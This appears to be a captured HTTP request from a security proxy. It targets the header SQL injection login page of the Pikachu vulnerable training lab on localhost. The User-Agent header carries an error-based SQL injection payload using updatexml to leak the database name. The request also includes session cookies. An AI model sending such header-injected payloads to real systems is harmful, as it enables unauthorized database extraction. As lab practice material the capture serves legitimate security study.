 Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_header/sqli_header_login.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 43
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36'
and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_header/sqli_header_login.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; _ga=GA1.1.2062753631.1698597689; _ga_R1FN4KJKJH=
GS1.1.1698597692.1.0.1698597692.0.0.0; PHPSESSID=jdmssavoom31o9pllcv58a1345
21 Connection: close
22
23 username=admin&password=123456&submit=Login